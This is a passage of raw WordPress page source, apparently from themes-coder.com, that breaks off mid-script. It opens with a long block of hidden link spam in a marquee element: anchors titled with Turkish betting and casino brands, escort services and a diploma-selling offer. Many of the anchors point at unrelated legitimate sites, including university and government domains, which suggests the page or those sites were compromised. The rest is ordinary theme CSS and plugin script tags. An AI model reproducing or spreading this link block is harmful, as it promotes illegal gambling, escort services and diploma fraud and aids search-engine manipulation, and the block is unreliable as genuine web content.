title="holiganbet">holiganbet</a><a href="https://the-arkgroup.com/" title="taraftarium24">taraftarium24</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://ostoratveg.org/" title="kingroyal">kingroyal</a><a href="https://celebrationobgyn.com/" title="restbet giriş">restbet giriş</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a><a href="https://inova10.com" title="teosbet">teosbet</a><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a><a href="https://www.webcen.ro" title="hiltonbet">hiltonbet</a><a href="https://goodstory.net/" title="sekabet">sekabet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a><a href="https://egretta.fr" title="winxbet">winxbet</a><a href="https://pandawood.ru/" title="artemisbet">artemisbet</a><a href="https://newscast.com.br" title="trendbet">trendbet</a><a href="https://www.essel.com.tr/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://ieti.edu.ph/" title="jojobet">jojobet</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://bykids.org/" title="holiganbet">holiganbet</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://leuenbergerspa.com/" title="bygece">bygece</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://hatuncafe.com.au/" title="gobahis">gobahis</a><a href="https://uzumcucorporatewear.com.au/" title="casinolevant">casinolevant</a><a href="https://villa-stil.com/" title="betpark">betpark</a><a href="https://beliy-lekar.ru/" title="maritbet">maritbet</a><a href="https://rs-ural.ru/" title="ikimisli">ikimisli</a><a href="https://2121212.ru/" title="oslobet">oslobet</a><a href="https://ceaconsulting.ma/" title="enbet">enbet</a><a href="https://yashika.net/" title="teosbet">teosbet</a><a href="https://cwsmalotes.com.br/" title="medusabahis">medusabahis</a><a href="https://maf.gov.ws/" title="jojobet">jojobet</a><a href="https://logxgroup.com/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://vinjohhealthcare.com/" title="vaycasino">vaycasino</a><a href="https://mbmalik.com.pk//" title="betpas">betpas</a><a href="https://damegruev.mk/" title="grandpashabet">grandpashabet</a><a href="https://damegruev.mk/" title="grandpashabet">grandpashabet</a><a href="https://totalroofingandbuilding.co.uk/" title="betebet">betebet</a><a href="https://creatusmartweb.com/" title="galabet">galabet</a><a href="https://hiltexoverseas.com/" title="otobet">otobet</a><a href="https://tbl14.com/" title="matbet">matbet</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://arisanyapisalcelik.com.tr" title="süratbet">süratbet</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://m.meritkingyeni-adres.com/" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://liftfl.org/" title="bettilt">bettilt</a><a href="https://liftfl.org/" title="bettilt giriş">bettilt giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet giriş">holiganbet giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet giriş">holiganbet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://calasphotography.com/" title="marsbahis">marsbahis</a><a href="https://liftfl.org/" title="bettilt güncel giriş">bettilt güncel giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://inukarehabilitationhospital.or.tz/" title="casibom">casibom</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://www.iaia.org.in/" title="meritking">meritking</a><a href="https://bean-up.com/" title="betasus">betasus</a><a href="https://tabernaruel.com/" title="holiganbet">holiganbet</a><a href="https://www.roimantra.com/" title="jojobet">jojobet</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://www.svg-cic.org/" title="meritking">meritking</a><a href="https://easemint.in/" title="dinamobet">dinamobet</a><a href="https://malatvornica.hr/" title="asyabahis">asyabahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://slfbcglobal.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://www.annapurnaagro.com.np/" title="imajbet resmi giriş">imajbet resmi giriş</a><a href="https://tbl14.com/" title="matbet">matbet</a><a href="https://imidxb.net" title="yakabet">yakabet</a><a href="https://abtpe.org.br/" title="Meritking">Meritking</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://otacmilic.com/" title="jojobet">jojobet</a><a href="https://Comserv-uk.com/" title="Pusulabet">Pusulabet</a><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://travelontips.co.in/" title="betebet">betebet</a><a href="https://www.excelenvirotech.com/" title="nerobet">nerobet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://osmthome.com/" title="betsmove">betsmove</a><a href="https://markacleveland.com/" title="vaycasino">vaycasino</a><a href="https://baladirestaurant.com/" title="vaycasino">vaycasino</a><a href="https://curry-hunter.jp/" title="Jojobet">Jojobet</a><a href="https://curry-hunter.jp/" title="Jojobet giriş">Jojobet giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://barrelsandbites.com" title="padişahbet">padişahbet</a><a href="https://vyrepuestos.cl/es/" title="klasbahis">klasbahis</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://celebrationobgyn.com/" title="restbet">restbet</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tasteoflakewood.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://mitc.edu.vn/" title="jojobet">jojobet</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://foto-shop.si/" title="jojobet">jojobet</a><a href="https://yoranno.net" title="casibom giriş">casibom giriş</a><a href="https://lavenderkochi.com/" title="iddacı">iddacı</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://css.org.tn/" title="trendbet">trendbet</a><a href="https://temanlab.com/" title="trendbet">trendbet</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://europatrade.ro/" title="kulisbet">kulisbet</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a><a href="https://atlanticagdal.com/" title="jojobet giriş">jojobet giriş</a><a href="https://htmlportal.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.ocondominio.com.br" title="matbet">matbet</a><a href="https://www.ocondominio.com.br/" title="matbet giriş">matbet giriş</a><a href="https://vetlove.net/" title="pusulabet">pusulabet</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b5516d6fcd","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23096},"nonce":{"nonce":"5a84e5b5a9","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email 